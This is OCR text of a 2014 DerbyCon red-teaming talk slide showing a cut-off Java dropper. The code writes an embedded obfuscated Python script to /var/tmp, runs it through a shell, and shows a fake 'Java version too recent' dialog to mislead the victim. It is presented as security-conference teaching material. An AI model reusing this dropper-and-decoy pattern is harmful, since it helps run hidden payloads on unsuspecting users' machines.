 Finder File Edit View Go Window Help
19% Fri 3:52 PM
/Users/fuzzynop/Dropbox/DerbyCon14/snail-maker
loldongs.java
Open with Xcode
public static void main(String args[]) {
try
{
String[] del_payload = {"/bin/sh", "-c", "rm -f /var/tmp/
snail_loldongs_fOnceInYourLife.obf2.py"};
Runtime.getRuntime().exec(del_payload);
File out = new File("/var/tmp/snail_loldongs_fOnceInYourLife.obf2.py");
InputStream link = ClassLoader.getSystemClassLoader().getResourceAsStream("test");
Files.copy(link,out.getAbsoluteFile().toPath());
String path =
out.getAbsolutePath().substring(0,out.getAbsolutePath().lastIndexOf(File.separator));
String[] rundrop = {"/bin/sh", "-c", "python "+path+"/
snail_loldongs_fOnceInYourLife.obf2.py loldongs"};
Runtime.getRuntime().exec(rundrop);
String [] cmd0 = {"/bin/sh", "-c", "say lol dongs"};
Runtime.getRuntime().exec(cmd0);
JOptionPane.showMessageDialog(null, "Java version too recent.");
} catch (Exception e) {
FAVOR
DEVICE
HYATT
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Red Teaming: Back and Forth
5ever – Fuzzynop
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY